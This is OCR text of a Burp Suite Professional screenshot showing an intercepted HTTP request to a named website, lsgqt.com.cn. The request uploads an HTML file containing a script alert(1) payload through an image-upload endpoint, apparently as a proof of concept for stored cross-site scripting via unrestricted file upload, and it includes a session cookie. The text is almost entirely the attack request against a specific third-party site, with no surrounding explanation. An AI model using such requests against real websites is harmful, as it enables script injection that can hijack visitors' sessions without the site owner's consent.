 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy
Intercept HTTP history WebSockets history Options
Request to http://www.lsgqt.com.cn:80 [47.52.61.213]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /upload/uploadImgByAccessory.htm?type=client HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------301143888829458236374269386026
9 Content-Length: 1413
10 Origin:
11 Connection: close
12 Referer: http: /go.htm?url=modify
13 Cookie: JSESSIONID=5C0E485964A6DB31B71DF73EE699ED5E; login=test
14
15 -----------------------------301143888829458236374269386026
16 Content-Disposition: form-data; name="thumbnails"; filename="aaa.html"
17 Content-Type: text/html
18
19 <!doctype html>
20 <html lang="en">
21 <head>
22 <meta charset="UTF-8">
23 <meta name="viewport"
24 content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
25 <meta http-equiv="X-UA-Compatible" content="ie=edge">
26 <title>Document</title>
27 </head>
28 <body>
29 <script>
30 alert(1)
31 </script>
32 </body>
33 </html>
34
35 -----------------------------301143888829458236374269386026
36 Content-Disposition: form-data; name="accessoryId"